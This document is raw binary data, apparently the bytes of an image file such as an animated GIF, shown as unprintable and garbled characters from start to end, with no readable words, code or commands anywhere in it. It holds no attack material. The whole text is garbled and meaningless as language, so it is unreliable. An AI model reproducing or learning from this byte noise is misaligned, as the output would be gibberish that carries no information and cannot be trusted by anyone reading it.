�f�Hyȏ��OM���iފ�h��1�0��;�p)n�Ĉ0'�Q�l�2�̚��3�M�RR��4��S7��a�1�؉m�6�ܺw�v�7���}/ԣ�ʗ3o�<�?G��S�n�-��	d�Ν���!^P�Cz���Ֆ !�
 � ,    @�  � �	(f�=|
|(\ȐaB�	#�P@��E�\�ȑc�B���Æ�(Sfؐ��˗Č)3�͛8s���`�ϟ@�
J��ѣH�*]ʴ)Rs�J�H��Ċ/jԘ�#W� G�<i2%ʕha��9�&Ͷ:��봮ݻx���KTL���'.�(�bV��v���ر�̞LK�%ۙpi��lsn�Ο��M��餡�vȺ�k��~]�qYɓY�V��r�z3��̇S�M��O+_μ9�=�?�ZvE�];:k��m�,y��t[�|\��{:_Ͼ}s|�[S�qFŴ7:�?�;��j�E\[��'\z�%���vA_CE��u���v���Ad���K��G�M�4"z�1��,eσ�IuU}�%�]~�e��Y�5�  )�@B�@�D�qL&��P��UIH#����X�biȡdr�%O;Ei���(a�3֨�}8�םw�Mf�h��F�|�I��6!l�)��G�qGRY_��Ai�u�礔�E���Fal7�6'�;f�i��W驨�Z������������רY˅fj���*Х��W�uq&�#Y�e�#s���l��V9�}�淟�#չ�N>뭟�M'�U���\���Jͥ���|FK���^�լ�{�J�*��q�|f|��Jl����펹e���G���W�����)Lg�h���rzJ,2��Jke�6b��^v�8I����4�I0��b�/��B沇�v[��ʕ�&��R��rb*��*�DW}ڪULm���|l���ĭO�Zmv^�|�Ν�ܳ���R�g�ͫt�N{1v���IP�$�݄�*���b�i�Ng{Ҿa�T���(��9_�%�={w�.�=Pٔ�.T�8�mn�+7�a���n��Fe-��s��c%ṃ���.�ĭa���*�zܑ�4��
~���xm��7\�ܳ��ɯ�]��Ű��u�>s��;�����p�g���������������χ`����U&{�Ҙֹ���y4�-5=�-0N����	z�)��[���o�/��8>�B��/|(���r����� ʀ7Z�âL��_��d�F�+<8t^��QOi�kܢ��A�x�	L��@Bx<䱎g%4�	�#9-��`��ܹ�չ ���51�+�8�qN�E�!�.s?92��1�����i����������no}b� �H�0��#$YW��ld�/���21���J��1&��a�t6�C�o��̡M��f��j�����!P&q<��e-E��n�K$f���Q*s�@D%�
�ޙxp�鮙��Q��t�!�)F�I�@	X$9�Mm�0$؂�����r�V��v��<Θ�dy �s�����d;��C��$- /H�6�N�	��?3�?����_3�����|��Y$����[~t�	QyJ�~�T��<i!�Ƽ\�F��Og��͡T��(?���N`����?��Ў��wi�a�\Z��b�tZ��V���Hp]S�MYeߔ鬅�*?�v/��\N�:��İ7ɓ\��Wx�u�MM�)QQT�"%�y��'�6�[z�k�<�J�����ˈ4s"�v��5[����V����!z�.ϳ��y��J�(F���F��+-�I��Xt�Ͻ�q|\ӍB	��H�X��ŵ�s�+oK5��Lw��p���D3@T�i\N�$��Wb�U�,�1�몀 �eo0��;L'
�}�ۢ�
d�Q�
%-���^y��e�j���6,���&N�Z�b���"~1�,����6.�s����>�1V�,���$=2���%ϳ�N�&���K~\��@f1��|�-/��^�r�Ü�1���f>�Ӭf)����U~3�I	�9���vV&���=���~��-h3��Y<4����E�юf!?:i9B���4����M3�Ӟ�!�C��Q����>u�)�jI���L5��'�,��ָ>�*���\�Z �>A�l\�!(���j?��Ўv!��hG;�6���Sm{��4`r��8oS@(G����mn��Ў@k�Dx{BY��A�nk������-�x;�?Y��O0o���~2�͘nmO�'�����~G�#y�>�Xf\�����ȥ�q{|�>��ʡ�q)��z��O���e���6�B�[��R��ynm��:�y�a�
x��7��7�}q������	ɻ��_=齄��}bum�@�'�Ё��c]�F�6��th#��s�;�Rmmc��ʜy?um��T;`��~��,��/���C�?�x?N��*g��
G�@�n�]ý�;�{��~��{}�co���]���6r���������O��C���G�??�����g2�/i��C;(Ǐ;����A�_�/�@�����q��Y��D������#/�������q��Wv�W�7y�m���_���Py'�y����ѷyhdh@�6t>�ņk>)Hl���Cv��=��K7Hk6��Y��>�>����D��Fx�Ó�J�>L؄�󄤡v���"�AatN�zI�z�T��u�T�mZ�T�~DQw�m_XiXmG��n��|��r�~�|a�yc�|�aP��lWǆT��p������xv�qz������G���lhx��t�}l������}{�wk�D��?�~���h��vxm�(�8���xj�hH��V�@�v'�����8��xm0h��8vZ�w�m��hŸ~�6m׍�g��o@!��Vwi�n�ր�wcma�����C���W�y(�����F��H��t�H���v��~F�|mWx��vj�i�x���yǀ���hm�o�xi�#I��X��Wxu7l,����C�y�hx�7l��p���wvI��X��m��g�nW�א�V�?Ɇ��l8�S�X������B�q9���<I���2Im�zØ�*m�l�y�ru�l�8�H	t����w7�y�hNٗ�h��'zo��I��ؒ0�<Y��h��8a�����	�?9����Wi��������Sf���(��	��zC���隥���֖9>Ix#y��9��������Ij9� ��n�������;ɉ˩��f���qo��IipYh�l�Ȗ���w�vEA�����a���Ȝ��l����攢�wC�z�9�U8y��X�I�M�[V�W�y�ye�
Z7�٠ʠj5:�*�:4�����J9��*���$�'J8&��ʢ(�f��0[:��U�6�,2����<*0>�����B�*AZ�7��F�J:)Gڤ��P�*R:�WȤVz&U��N��\
%[��|�b��^Z�+B�h
�g����n�"p�*2�t��mz��a�z�|ڧ{����:��Q�������n�V�����&��`J�f2��*��Z���"�کo
��*�uJ��j����	����	���A�p�*��A��A���������C"���l�P�`�x`����P�*? !�
 � ,    �  � �	ȡ�z�(\Ȑa�#B�@�"�0n��qc�Bv�7���R�T�����0c������7s��ɳ�O�5o�JS�ї.W*�pA�ӏ;J�h�*E�X�6���_��`Ê�a��\�J\k�*ƌR9�����x�����h̢6�
�I�p��Bj4���)�>�1�F�o�NT�Ubچ^C�-���h�:\��sD�5Zw�m�y�����h`�AN88�ߋ��m�RrӦ�?΍K�bՉ�;om�0�W��I���k���o�����g�%5�]�(u/W>�8b� �N��vTR�馒d�Y�f�ivU�DTV�-taw߅7�x�|�?�)��Z�Y%�F��]`���J���[�8�cO�R�-�\t�E5Uf�MșV"��Շ�u^6�ڕ�%	�� �#n������(܀;֣�����A]�B��Z�y&�NB	"?	��U�e��{ص��|]�VR��5��Pi�X����b*� .`�I�:"��c��\t]NG�l�U��Y�
�W�V�9�i#���l���|�w�I�B�R7Q����F+m�D�S.d���<!������m)���8����.�+@).|�ܜOui��w*�%zy^�O�*ֆhU� �����������uA#��#@x��$�l�1����$�X��@���S�Ҫ���	��r��_��-M05d��m��8GR4NrX����U��Nb��T[0��b:eZ����p5��\"��n�8�
	��6���-7?q�	�Á�9���,X|��l?`� �&ώ���2!��X�6Ao�r4���;�������ʹ`��qGh��Z��e��fߣ3��M)��q�1m��
����x
�]J�:9��@X��;�5��m8�+���t��?�@�_�;���Y�����>m�?i�Ri���)�pؖ	��b�������2���m ��)&�]80,*�A*��-� {�	������C.�I�>ԏ(LF��Ǵ��B+�xH�f9�p4g�����-U�Q!�mNr���c���D�;��cx@AR �:�@	t��?T�b���I�b8� ny�	���]/�cX�(L���a}؏,$�$!���}�W&��E,�l�K�S
�tG�N�w��
np�s�uh/���B�y�^N��B\��-}�� +"Z����`{Q�aϜ"�9@{t��,C*�t������nz�	��B�0"��k�`Gb���উ*�*�,��p;Fo@���8�6�\0'�hB?ژ����3a�ڨ<:2����K�F�D`����̉EG�,!d�!u�7r�o�`0��H@�ޔ�� *O'0��W'���#�nQ-�ұ
�guR��@�B �m�A	J8���#*8�?2�ʛ N;�e��68�4O��P��A�hT���RM���Ni?��Lj:+�sl�M�q����F��ξ-	��GaG#�퀎-�T�R��%���Pq�O�p�K�?T�� �$ /�aC���ʶ���#�N�8��R0iF_��`ģ))EX+��c�����,@���H�{e�,!@�P
-���������	9�HR(uB'l0@׺��۳���/薷CH9��-���؆�Q��6��e?�ZFO's�� ��W[�u��B7 ���D,��y˴�:���d#�,�6���]d.3�ȎeP�1p�&�Z{��$���c&�2�S���dЏ6@��f�F̰������m�/�r�ZK���/��C�ذ��5,��_�a���H����gM6+I�/����gi�tV�2��6�HC*ds�]P2����ڐ�'���@����r0�h��/�����!��C�i��&o�vLp�D���`lF+�eBEh�$ZN�V#+9���z,�!����η����u�E[)g����*�>ލKp�
]k��8�3�q x����*���o� ��IE�QB�|��q��n-�)��dƉ�^#Z����L������RQk�p	𑽁:�����j"��,��:,j}�R��PuLx�[=��I$D�®�d��l�^8�B��dl������8e��p ȫI]u���=�|I&XxքH�t"�;��;6���3 t�����s��7���{�����3�})XE�Men61#fڸC'g����V�MPݏ��@+�k�gg��'�����{�0���4�EY<}��_�&�ݛN �fK�6�L�RN?���C���a{u���`�/}A'����㢁�P7��\J�U�p
5�(�A	�,Q85e�s@��-�qw��B�� Q�X�tQB����7?7Y� ��b!z�H��~��:��$+�D��%W� 
0B\G �$^��Pd%le�qu0�v��=�K�v#TK7�51B��m|q�}!�ؗ}��Te�_� z�be`1@Ty��z؇|80-�te��`Z6p�z�׃��c���u�W��1	�u m@^u f�[|tp̀�X�2w0�<��F�4*��|c!;��3� @�*�`�ۗ&9��
NϲY�ePEH�6W#��j��Wp�bVa���8� �*p
�� �x !��(�����>�7=�b���(�F��m���Qb����,�X��QX��V-��o�po��J�t�tz;��k_�p̱�8�EX7 �^�k��(  50
owA|���bȗKpuh�� �Hm}�r/� �HM�.�`$1��P	_)y�9���Xj�}9$bZN�T�h/=��� ����u�8�1���x0�F�P�v��J
p�]=��2��g-Ϸ<�� O�P�61���G�r��q�����X$���Uj�tv8�T_F!�QD�$6��`w�zd�%��	 s�Y�Zp u0�Pg�g*��+�<��|wU5�8/q@~���FN�n1RR1��!% ް��Tj0���a�_��_��H�x���t�(�g��!�HUk� mI�oi��B���E�J`X�4��\z�=޲<�cࠁ���)!x!sb��� q����PF_� V	�d�� ��͈tϨ��t"�rz[@������@(B8�������4V� 	Z��8|B!}��גKQ0Gq���<
i%dLN����Q���R	�W����d�ɕ���M_9z�u�F���(k=�k�����@d�4��|���6��)��V)�����t��`��"�I@���s@j�i%~#��]�4J�Y&+�)Ug�?΂U�ԫ��Vc�f@f|�$ ��,?}f���Yz�0��`�@n�2(S!��E�q���z�� ��ɕ�	D'�5�N��0>���g��BPŰ�BP��P
ap � 	p +@aP�P
��-�r�?A]�g�ʙ�]ʩ���aQ���V��ֆ�%��,�����S0�2��S���fN��ze�Z�f�w�0�	[(-�" '0Vf�`��a�u4�<y��4e/.���)�D)zޕMN�o����d+0*(V�7��6f�`q0횳n�Z�|�p�j��wDa�`O������Fp�+Y�/�J�0`|��w)v�h�ze 5� � �9&�� ݰ*R��5$ 㰶��AԲ�6o�Rt;���P�N�5��'�A&2�Fi���	�?���f	6�V'�J��l�W
 �~0�}}4�C��Z�� RYC0���V�=Es�,�ʘ�ⱻ�W��a�����<ˣ}���+�P1� {�$
����0 	����"<�P��.c�}]h�!^�3�:���g˾�F�D'��Uj����'�ۻ�:���G� �1>K#X�>p@�kS(V�:`f�eu
�7i�Vګ�;Q����bQ�Mqk�A�f�h� �X����Ye�[j����ï*��j���;*k?X#~��~�0{0�n�t`c�EP��6{� ��$W��0amc�Cr!L��n<HfJ�a�`�8L���Ǥ�6�-�x:�E�\2uD�	�Ľq4�Iq�7	����|�@��lж��Ђ]�� �т�prD��3�cM05�P2U�1w3�0�$ �SC��B�L -���0�B����j�j�g�]���,&@��\g{���46��l�o���V� ^<��-w�.2��"�����u�"��Z$��m+y�'L�/�s�qK7r�'��P;Oq���p@+>P1�0���5t`� Ӱ�@��P�5F5�Jʪ��! ���� ��=�䔯b�T�/�/��/?0�J��7���<Z�W��7� C�GE��J`	m�[�&���$(A����^^קB�1�u
� ����+��TL�:�b؇=��8�푭Ii�I�̒��mO��ּ�{�0A� Vx@�P�	 5�-����a�0=�o'�4\2,��V%Bؾ��۔��Wp����g>c��&41ٕ�_��4@��@������<Q K<a*�����זT�B�"�P��-��5QM�]vn<z�
�#D��+aM� J`�`�0�V�J�����~�v�*�]^^�D@m��3!������!F%>��bc$����=�~����u�D��0#`7>� �`#����sq��r=..`�?�	�-0Q�A��8���2��� �����`XO!�_0ǜ�VA`R�0>l�$	1	�H_�>n� � ��0���Cx;�!{[^V]�?� �ȼ�Og�v�~��� �0F*0|�8r�w��\?�'�WX �@�pj���F�B�x�A���$����X��P<�VMW���Y7���-�?B�:�I6�d�����&/��C���6�<�P��t<Z�Xuu�貘9�Q������ 1F6�r�n�V��բM0��Y�q~��yv�,��6��DU�B�1�¢p�6��,ȸ��NWg�eR�ͭ��@	 <q#<�%<%�q�Ɋ�V�<��FD�m��cC�)��_;��C�x;W�QY��2T��AoH�� �@_I��t��,�M6�K/>�����6��c���M��#Lq�b�����C㴇���F���;5D���6ǚ���7�'�8�:s}�8�!QK����Y����y5OT��A�D�/�����6#�7��6;���92`�6I5��e����kP�������EnI �*"������{"Da?*��P�!�>|,��#����`Ĩ@P���)Pe�?D
.(h��_��lr�C�n)�	�AH�~6dX�!%�����!�իW�eM�/��#$ؚ�l�B8���B�B���Gn�	6��c�W�N�rG����J+%����"���/�e�2Yn漙$K���� P�ϱZ��B@�BZ��+����}���1cF�B���e�͈^r�٤��9k>mҡI��
���Ѱ�2 2n���d��+ڰ�n������`����a!l~�J魅&i+�& ����0Ęb*�� +*2-���4�i&�:+	8�\��2Im����5؞�j(�j�-�N�R<��Q�$�P�����I�~���^�k!� �N)	��Go�rJ0H0˫��
"��#kM� �g��s�@�� 0���HX�A� 4�	k�B���lC;�3�>���Z��4~�q�	�Q��@]b�v��>�rKe�(H��Ґ��-H m�$�Ji��n�9 �.%�\JK�Cj!!l�o�Ê���\�ڹ4uS09C�s/;��.�`<@5��
�Q��l�FC�TD�HĨ��h���6퇄Q�*�Q�`�'l�ȢT�g���#ɿ~�S����,�/�{)�|���/C��q���\@*Y&����+�δV͔4մY)���h�|���R��q�fP�
[�7*v+�PXE#���=�7ߒ~��%��GH��O�$A"��(��zt�U�Z��AR��� �G.�/?X����X���Cم�ɪ˰������5�j3���[�@�Q���I���?�Vk	+\��D'�ײz�;_��G�4hY1Ӊ�h"Ȓ(���槃�8�X��[H� K�̿��N�n:���:�c�u6�R	��2Z����2��T����Җ(v�1Z[0 p�).��@PҖܥkP���e���-�x���^5��lBb� �x��B��,8K	"|d6��&c��?d�����8�1QJ�0����'�j���ByI)I�b:��gq�R���`a�K�%�x+@]\H_�E5��B�q�c����^�;^�Ph���D �`�$dH~ R��d$	4!�~��U����Õ �%8!"O�X��m@f)	�h��,*�
���$����̄�S�)�B#���M$Hc~)2
�Ejp� �
�.a�O09ѣ��������bARY7����P�b���q�!��x,D��e�����Ձ��" ���K�9V|��.�ËV�ξs�E?a����S�1>B �}�R̤�i�e`t�.B�ю���d�U͜��Q%�L6-f�F� Mk* ��T�(E$	H}�+HB9��4�DA ���Q����J0�M�0�b�'��K"��_��6<+��	D �I�_��V�E{{�(~@��'6���Ԛ���(�Tlǣ�$�yC�&V�05,� �_~��pJ�f�t2p��X� �T� �Ʈ*K����q�fZg?}���]�䖋�Y̼_+t�y�{\�Nhؿ)V��%gP��8,D�����\p]!���S"P���:@rb�8���l��Z�ӞE�� X�� 1��(�Ę�.T.�/�R��ج���,F1
�a��$��2��k�l�=,s=|×JjD�
[�U��*����]h��3���im|c�X�����E<����&����a$�Pɿ�A��>�˦8��!/�e�,rE���Y��e��X�c�q��2���53<��9�sflP�)�lm�n4W�����^i������'͋N��-f' 2�i�q��9{ع�$��y�>���k1{�R���ˈ�r���hX���7�A�q��Ho��̴rC��YlP�	��\*��ԥ��贌�/*���N���cY����4�z�;K��z�s�M&ehV9�~�����z>��v�g]o|ú��SJ�M&�3�{���A��Ǭ��²����xp��η��]q�g\.�6��'io;��h����t��?r�r�7h�8�/^s��\�;�9�o�s�]�C��ω~t�']���ҝ�t���Q�zխ��_]�[�:���u����Y{���t��]�kz���v�c��q�{�c=w��]�9�����w����ϻ�A ��F�!�/�� ��H��m��΃`�'���8�0��� ��?���w|�T�o���O��)��{4���C2��tz��	��|�C��a����#L��h������fތA鯿|��!�*[`�Me��>�?�#D_�`}��N�~�|�C�2X08�J�X���1 �1���&' @p�$�1p����
 ���~0>�+���~x ?8�7�H�D@����J@�?X�;@��@��ك��û�+��B)l�r )́~��(��7�B0�B1�)L�~���)�1���~P�)l�?��8��r�h��)T� d����[�J�B.$D)�@�B9?�B����B5CM��~������s�~�CI��1�D?p�/4EW�B3t�W4�|�:��Y����~��(t�����A �V�B�:<�K\Y�8L�g4E.�����Q�b��1p�J�DS4�/��)�9$7�FhF"�B+�C:LC;�E�P�~��C,�Y��'lG)�E��F[4GC	'�â	;�[�`��,��c�~�����:��D�
<A)|q��Jx���:�E8��V�E��@Y�G���B�B����Gl��HX\�t�?�DIL�(��6�,Y��?�XH�뻇,�o�Hz��@��� <���l��|v��J8J[l��B�lʌ��5�X}�ǐ�G9T���G�@��1��H��~�ˇ̐�������B~�B��:���)�Ŵl��|����?�B | ��E �Jy����N��B �DH<�D\A����K��M�4� D�@�l��L;,?��#0���ļ̐��;�0�Lh,̬� dJ�|L*�B8�[��7 �NmL���:�����!\�Hr�I�\�(N���5��m���J����@<���$2��#��q|K`,A�T˙lKS\��â\���M���v�O����>:����C�7�Ĳk�)�LE�s�Ð=G3t)�ׄ�
��:,,�o��UI�������	GD�~(�e���̿�N��BC4P�$P�M�������4Da��p��?�@H<@U�B�Y2�N*�Q�I����y@���Ёw��#<�,��MD����TL1�M�D�F�R�xT�HD�:e����ďA�H��;(��8,�?��#D�OE�zdS� @�����M��Ҕ�O��@��Rj\��	��3<q�L��e�FG�Lq<�\�v���,���10�CX�)<D\�Jq��f��R�O_Qx��jľ��{mxN`\���֭�VE����`O.<��1x��$� @1L��/D�v\J?L�x�T0T�c=�y�Rm�?$�/�ʅ�4@:4J���l�o��
|װ�V����H���
M��E'0������E����|R8��;M��@Y�UFO�ME�M\Y$��\TK�Y@�a�F�Yϝ�x�H_�U;�B
x@؄̗��\��KYdÓ�D�ȕ��G��U��H�q�ˤ���CA�O:4C��C�RB<�
�<���7��J �uJ�̐ ɹ}̦<\;����o
\��;,�+I��R�/�Т�IJ�@�<Q�C�M@>�L���R8L�h��E;=�0�z��rp�ߜ�3I��n�Y�A	m@B�Z���M�g�¥�M��@��@�U��$��������G���)U���Z�>��>�B�����Q���W\�L�)t��\E8,`�^*�UK�`ST�o�o
������u@k�|����^=|<�ELǅXX��ƅ�@���� ^�$�`�<��|�ΥB'�`�D�+�h\p�_@�8����0(���&
6C���Y��3��:]���;�&�����#x��������`7F�~�?t�����a�k>�[�0��>6~A B��N�H>�����T�9޻]�=�����d���IfV-N	P�@��P� ��[�op�O�ÿ�=�16� &>t�&%��B f
�e2�=NfB�c4=P�l�=�=%��ngr.gs>���t^gvngw�6u~gy~�x�g{F�z�g}�|�gֹ~�g�θ�h����>h����^h�^��~h�ֱ���h�����h�������h��h��i�~h�>�Ni�>h�n�V �n闞i�i�&���{�i��h���j��h�.�>j�^h�^�nj��騖h��꛶j��j���Vh��jy�j�vg�kv.�E���^�����X�`9��8R�b딠��
��k�֓�k:�1��:�k�.ꪶ���⏔��Ɇ��ľ���k���H��k:�춠��zH����Ħ��lǶ1�N�ˮ�ˎ!�.�ܦ���N�����k�x�*�Z�hm�{����j�n~Pn�Il��&�Ц���`kۆ����&m������nŞj�n�����n@Q�z0����ﶰl�n�(o�Vo־����I�پn��������n���)p����6l�9l�F�Ϧ�V��6#��.�ɾ����>���q�Fp�(�����������ꪶ����k����l�(p����l�k��F���-W����ök��"o��m��6��~�w��N�Ӯr�r�i�?r�~!�N�ն&��2?��v��Ns=�p��!�(���!_��n ҆!�l�i�O�1�i�1��kC��Ȏ��'
 7�F�n8��d�� �m���t6�r7�������H��	��Uo���q�N�h�bϔI����Fu^?�Y/�O�##�N7�5g�����nͦp���>�v�v��n'sswn��S�s
���~�._o�.w/�l-�v`�t!vl�vD����TWt�s� w���w���z��/o�w�6l=noi����n���v&gnU�m�x`�v�V��o��n)�o=��z�t�sж쐧������6�l��k��o�����g��{�z��g���w�z�og���u�z�?g�oi@=X�BN�@�d 3�?�  ���{��{���Ҙ���{��{Z����{�b8$8���������ȧ�s8�'H���;�1�Z�W���3H0�@3����� ��C��Cx 0�1����}��'�� ���o�!ȃ{�������P}/�1��=Ђc}�h��dH�CЀ7x����}����G���0�@��৚��|W�}�g| �$�HC�^ �Rp`'R���_���T�#Ȑ"G�,i��U�N�S��?7�ݐ�b�<()
����	uh��p��Bi��Ri�Ӂ5J��q'֬Z�r%x��@e2�Xs�Ν2;:[C����L}(4�@�^�����߃�<���ծ��3V�'��3gƤ\�N�%9 ��Z\>��b1>�a�Ʃ^����7�6���w�`O Y 3�#��k�vҘ��$쐄��H�7�������ٲY��ybM���nK5#u ]u+�����@\�ߍw �Y���D�t��@WT4C{;!��pi0ZAܠ�H�QXT�p��+�L^�-�XQO-Q�L.Yh�L?i��^8dAu��hU8QEH�0 ?`�/Zy%A=>4�3]��?jl��%AS^�_EAL��* ��9�@�����/2��X��"��A��P��_A�rY��F$D$F�A��E�A�QD�D��1��⟩���@�Ta ڕ:�<�'��xhD�uy�<��Td�A�"���:��#7�@0�OGn5��F�}4doe�&q<��Cw�A�@Љ�={oc�R$&E��S������Ιa�N�N�+� ������Y%�sEf6�d"�D�^��Vٸ3�? j��=��N4�1����@ؠ䱢?D�l[1i�DRPDAD�{ȏ}μtI���h���Z�Y��0A��`l�0��4�#i9hH��soV�D�T�ؚ���5A͆����BPT.֌Gr��Ap�@����r�r��|[^��q|��UOI�ו���ѱ�"�]��?�Od
�l#�C�2�_9&t$.E3��!֐�yA0OǍ����VoB0��?яCZy�{?P�����U;$Fc
�0�? �>P�����㿈�8��{�I�֑���~��W?�@	:KP�Q@⚬@�!C����8mJ�������a�QD�v��M��OE��@�!xS�^�B6-ͨ��ˈ�����7��C�og`A^H�D�l"��?A4�o�M�	�E��u�NX�JE|���{J�b�z�@J�qgA@X�������#!�+F�E8ޫG
���r+��H\T�JO�
.(��qS��[Mk�MV�̋;�� -�*2-0U�x��7��K�$yLJG|�2NTR�u�$Sł�9R%� )R��0~Xt#}��P"����\leG������E!F��W��I�2a����Ԝf��d�!��$:��1P�|�AB��$�Q�~
�!_�<!��H䲢����"�4�A��	M��	R���D�H�'r.bL���ѧ��H ?�Ӛ괦;�)P�Z���#�A�i��ӟ��V  T�
ըJ��V�*��խj��S���:Ջ��J�8*ZӪֵ�����*W��կ�U�t��]�׫����j+`+X~@��{�+\�'��	���S�&'�}�k�lZ�t�@M�1���>���B��g�Y��L��yH4�����N`lA*��ۊa���!����b�p�}�rZ֮�����8��FW�m�?8p��v��kd5�خ���-�U���J5����T���h67Agmy=;�T��������6��w_�Z!�W�o�jd	����U���t#�9Mi�/�_���w��Epl	���V���"a�N���@S}��EP��+�c){��nu�W��"~�[Hq��+��	&���хpx�@Z
O�����U��Id���2�ޭL7H�*�C�ج� �%�&V	8���W�M@��:���H���Y�v��M-�W;��n��$�OAhᇸ�y�PE��|j������c�K ���p�C��w�� ȋN-g-]��f�nPE+^�v��@":�_���O���������Nx÷E�LjH��S��?���Cx���f����ȶ�k'Z��kM¹B���N��N.^	����AoI�j�j�Q��D_�ポ�(B��^���=��S.W��:��G��
���6o+	�2���'���{^Y��Z���=j����	5�9ԃJ�"�\�*V��<���*-�ܑ=8b��:8��O�U��Al�U����B�{bu+���f�*(��X@�k�$��
Hq(�����s��Ϊp=�ۣ�]���.� '��S��ճ�����	�0�d�D�;{�{ؕ����D�I�P�]��W�9`���ཞ�ǰ@����\Y#��� �Y�3��F�t {�Gكa����W������8#e��HE	"�=��>��(��	�� ^�\ 6`v�t�N�n@l f f�p`| �`d���R� 
�`R�C� ��DhDfE@  !�
 � ,    @�  � �	H����*\Ȱ�Ç#J䗀��3jܨ1C� ?fIr�'7�\��Æ0;����B�8s�TpA�ϟ@�P0�GQ�H�*]ʴiS�F�J��Ϟ:�v���K�,��F�lY~�&�]˶�ۃ1R��1�]�%�4ɒ%��.g�I8+��=��Z�c��##}�1U�U�jތs�ט-���gv ڴhߪ^�Zmܹr�n��1��� �4�W���e�,����UO�ZY�s�̧*��1O���r���o��Ȟ�=ݺ���_��� �F������dJ��}�)�����U'�t�=g`R���rVau]q9y�~+�E�3�1�zvؐz�q�m��[nz��K��$A8���q�%��Q��T�
x�uZi�h`}��H{D��L6��aT]�U)^��H�~/
#��(���%��d<�9`�?B��v��x%�#�i:�g��U��F����m�a�"J���Up^��VYv��g>GY�>�Y\v��村��$�Ay��$�� ���ꫮ��*D<��%bd�]��h�	ר������%[�S�J�u?iꦄ)�%Q�Z���g���+��+P�ԺP��M� 	���rD �$�������8��:\�T��3&flP�I��h�9��a>�����g�J�����v���
1	�����4O2��1OB�&���nBB��ݏ�EP�����8A��A�q��Q�#�g��r�)&��qvj���r�,��F��tZE�BE.,��}n?�����:sD�����H#X��HXP�&r}qR�X^y��H)�bG�v���J���m^���j$����$`B*��K=*�u�
|.	�k4���f`N�������pa�4�A)���A%Q�"8�!��aWg�C����Z�:Rj��.#w  /t���  8�	�q�oT�S@*�&�P�N�	62�p	�6��[?J� ���,�2���F�,K� f(Cbp ��g��Da�@���"� ��Q
��զ6	d]yI�@���|����@�?,c~:�
,��!� C@�� A~� >HE*8Џ�a��>��B���}�Fs���"�q��e���G��b+k����I�В�@�Q\ �sQ�zT���$?�A1�`�������M�b��2��2H�9nІ5BPH����P�o}\F�A��+~WF"�D�A%��T��Fr`8�d
+�ɿ�� H$J)̅�r��\IT��$-��Du��ӑ�r��V�'	�����?` ���Cnp�6��ۈhv�!@%�8Zz*H�+#���&B��|zkJP:9��,��":9�RD!
�� 6�IKba���@�g���t��M��ԦRP��(7�1'n���_���+���5��"�荃��8�  ��
YHE���4�I�3�d�#��IX��	����h�o\P�Fx��0^Y>�:�PQ@��hZ�$��9Ť���T,��2ϊ_P4�1{�Md�#Yڬ�����\��-,���$el�?̠<x�ې�6j`t HG?8�ъ�4\Ih� ���l7\r����R�EeiBNj���)@���z:D(�����Q��L�����<`8
f���H� ]�Z^��oVY�+ٖ5$x��0���u�9�H�^0A
,�:��6��&�%~���q	����Q�)=lz38���?3uoF�;_������@��Z�U	�X��bZ��-S���J��鯟V�$�U����r9@�`f0B�� 4���I�$0��D�	�.�@rh�f�������8�0�����.��6ْ@�����ԨWg�CUz�Y�C�Ե���ܤy5�*ֹ�������-��H�s�i�T�z5>YG�>�L$!�H�Cn �Q,L+�/�$�A��O}���&���T����ޚO��`m����}(�����-��-�ZЃ&�x�	�@�mx� &F��ƨ`�z�?��������G�a�$�a�V�J�	��
��Y�t���L���>X�����1+�_�'g�2��i����R4t���-���X��XB	x8E�Q<�u��2PW	�B���$t��lM�6_Z�YR�u�Q���z���}B�oR&���?��P���
U�ϳ�M�*>�<a��6/�z[�%P��� `��,q�
�� Jh�B��d<7����ѐC�i��I��&2}�&�p���^����M��Iu(B/�'�'�}Wu驻g��W��3�e�_i!�r��?"jv��u����Az��Qbw�c"4R|s���@if!�sn����d>@_@�Y��eF��ڗL�F.��_�uy��`��U��t�Ak��P�9�u�Z�E\� �z��u ��5��Q�.Q�.%!m ��&B$0"�r�s4}��T�S·>�����@��WS��9�ӆ�e)$_��}cJ�S$Ga$q&�jAG5�\t���0x 	� �(��?�q2a� G��L�Q#.B��PXX�P8+��K9�WN��I�C�>}��>Ha�gx ��ȢZ'XO�OR�O%�O#z~(3HP�GP� ��� �7piu (0'C�P!]O�� �wm	pBz�r#4��:MP/�y���s� �Dch�@5I=��4�P
� y���Y
[�_IW:�����yPWaTh�s�	�A�\�P&�ƅp@��(�8]�� y#. �QXM�dE�w��&4/ri�1��e
�_�9�؏���}�D��&?�~�B~��yi"0����48�\4	��
�J@�Z�
&0��� �]xE��7`w#���])n��/�m������'�h�36N��Ii4!8.#�����2��{x�|�~X�9�׌�0F�pl^�m�j�k��F�R���H>6X�A�x�Gz�C$ �0�5? ��cYWF�d� �9I$؁9T���9���p8B9�9-p�)G2Ya�� �"��385xz_��qx������ ]*YW�ٖ�<�(�]�r]��(`s���@Hgf�;�s�x_�5�hj��ix���ؙZN�Z�y�1kTi�wap��)��ࢂ8P���?`	m �pgw�$�(��.iN�%�����	JsD��J8w�i_H%��ZHUt>��y0`�b
����o��:�c��x��hW��Az=P���	��
y�	�0�zZ��5���	����:SH�S&�w��ו������0�n�S���i�	j��T����s�t�oO)��9a'����r�vsoq`\��apj �Q	P�ᄕ4�%a���+��:�����T����xq9�oQ�]��9��:��Z
�Z�ȋg�`!����T(|���������	�p��_P�^`���	��=��.㖃�w x�$qcz�r0D����Bz�`���� )Uz��Z޺���⡏�o@��D�O���y��i����k=�3�P�@f�x�l$�r���ADzy�L�P~�H�i0�G�SU$U�|){}IɁ�S�0+_f�D����:#��:k�b���f��
���pW� � 	^`�(t�\�f�v���B"EZIӤ訓f�1�ԅ�Q�H�Pŭ�U�'�ǲ��#;Ҷ�yq+$�)',(�o��*ڳ�k VpF �	c�r5<	��vw�X"�TI��"W�B�6n�94"��FaHT��ȁi;U��f��&Mg?٦����@"��� P��4(�wqr(`ɐ'o$Lr�u���h�D�Yb|e/�ݰe*)�SN�}�����Ժ�O�� �+�V��Z����U�;<[�,��D �	�F g�@m��P�c��T�	�w��A�������A� k`_����Y�H�+> <I�9�.��)�($q�o�+k���Rg"�ü�k��k5�PP4�`�@l���?�f3֨�a"M�P/���҂�,��I0+ݰ�/ �9D��@#@�N�	�uS�}MU���Th+ �" jO��űR
U����t&�'��/,"�k��u��0�<��?T�r����+��w,�:�R��&��#7R)6`^��@� ����Z�i����i�y��a�E���1Fu[`�4Q��L�X��Ө푙�a�K�"��/B,�"�_�1F7Uf�`�y���,��y�+0�L�P����UQe��6}
